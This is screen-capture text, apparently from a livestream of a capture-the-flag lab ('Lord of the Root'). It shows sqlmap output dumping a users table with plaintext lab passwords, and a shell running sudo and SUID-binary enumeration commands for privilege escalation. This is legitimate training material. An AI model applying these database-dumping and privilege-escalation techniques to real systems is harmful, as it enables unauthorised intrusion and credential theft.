 File Machine View Input Devices Help
Applications Places Terminator Jun 25 12:18
smeagol@LordOfTheRoot: /SECRET/door1
kali@kali: ~/Desktop/TryHackMe/24_Hour_Linux_Hacking_Stream/Lord_of_Root 60x36
[12:12:43] [INFO] retrieved: smeagol
[12:13:04] [INFO] retrieved: 3
[12:13:07] [INFO] retrieved: AndMySword
[12:13:44] [INFO] retrieved: aragorn
[12:14:04] [INFO] retrieved: 4
[12:14:09] [INFO] retrieved: AndMyBow
[12:14:40] [INFO] retrieved: legolas
[12:15:02] [INFO] retrieved: 5
[12:15:05] [INFO] retrieved: AndMyAxe
[12:15:34] [INFO] retrieved: gimli
Database: Webapp
Table: Users
[5 entries]
+----+------------------+----------+
| id | password | username |
+----+------------------+----------+
| 1 | iwilltakethering | frodo |
| 2 | MyPreciousR00t | smeagol |
| 3 | AndMySword | aragorn |
| 4 | AndMyBow | legolas |
| 5 | AndMyAxe | gimli |
+----+------------------+----------+
Tool Settings
[12:15:49] [INFO] table 'Webapp.Users' dumped to CSV file '/
home/kali/.local/share/sqlmap/output/10.10.0.7/dump/Webapp/U
sers.csv'
[12:15:49] [INFO] you can find results of scanning in multip
le targets mode inside the CSV file '/home/kali/.local/share
/sqlmap/output/results-06252022_1209pm.csv'
[*] ending @ 12:15:49 /2022-06-25/
(kali㉿kali)-[~/Desktop/TryHackMe/24_Hour_Linux_Hacking_S
tream/Lord_of_Root]
$
smeagol@LordOfTheRoot: /SECRET/door1 111x40
drwxr-xr-x 2 smeagol smeagol 4096 Sep 17 2015 .
drwxr-xr-x 16 smeagol smeagol 4096 Sep 23 2015 ..
smeagol@LordOfTheRoot:~/Desktop$ sudo -l
[sudo] password for smeagol:
Sorry, user smeagol may not run sudo on LordOfTheRoot.
smeagol@LordOfTheRoot:~/Desktop$ find / -perm -u=s -type f 2>/dev/null
/bin/fusermount
/bin/su
/bin/mount
/bin/ping
/bin/umount
/bin/ping6
/SECRET/door2/file
/SECRET/door1/file
/SECRET/door3/file
/usr/bin/pkexec
/usr/bin/passwd
/usr/bin/chsh
/usr/bin/chfn
/usr/bin/gpasswd
/usr/bin/newgrp
/usr/bin/lppasswd
/usr/bin/traceroute6.iputils
/usr/bin/mtr
/usr/bin/sudo
/usr/bin/X
/usr/lib/pt_chown
/usr/lib/openssh/ssh-keysign
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/eject/dmcrypt-get-device
/usr/lib/policykit-1/polkit-agent-helper-1
/usr/lib/i386-linux-gnu/oxide-qt/chrome-sandbox
/usr/sbin/uuidd
/usr/sbin/pppd
smeagol@LordOfTheRoot:~/Desktop$ cd /SECRET/
smeagol@LordOfTheRoot:/SECRET$ ls -la
total 20
drwxr-xr-x 2 root root 4096 Jun 25 10:15 door1
T
1
806
704
kali@kali: ~/Desktop/TryHackMe/24_Hour_Linux_Hacking_Stream/Lord_of_Root 173x1
$
aaah okay okay